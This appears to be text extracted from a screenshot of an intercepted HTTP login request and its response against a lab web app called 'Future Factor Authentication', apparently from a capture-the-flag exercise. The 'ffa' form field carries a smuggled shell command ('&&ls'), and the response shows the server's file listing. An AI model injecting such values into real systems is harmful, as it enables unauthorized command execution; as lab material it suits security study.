 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.169.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://192.168.169.16
10 Connection: close
11 Referer: http://192.168.169.16/login
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=password&ffa="%26%26ls"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.5
3 Date: Tue, 18 Apr 2023 16:26:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1007
6 Connection: close
7
8 <html>
9 <head>
10 <title>
Future Factor Authentication
</title>
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <link href="static/bootstrap.min.css" rel="stylesheet" media="screen">
13 </head>
14 <body>
15 <div class="container">
16 <h1>
Demo of our Future Factor Authentication
</h1>
17 <br>
18 <form action="" method="post">
19 <input type="text" placeholder="Username" name="username" value="ad
20 <input type="password" placeholder="Password" name="password" value
21 <input type="text" placeholder="skdwa + lexnn" name="ffa" value="&#
22 <input class="btn btn-default" type="submit" value="Login">
23 </form>
24 <p class="output">
<strong>
FFA Status:
</strong>
FFA was NOT correct with the provided credentials! Status:
25 app.py
26 requirements.txt
27 static
28 templates
29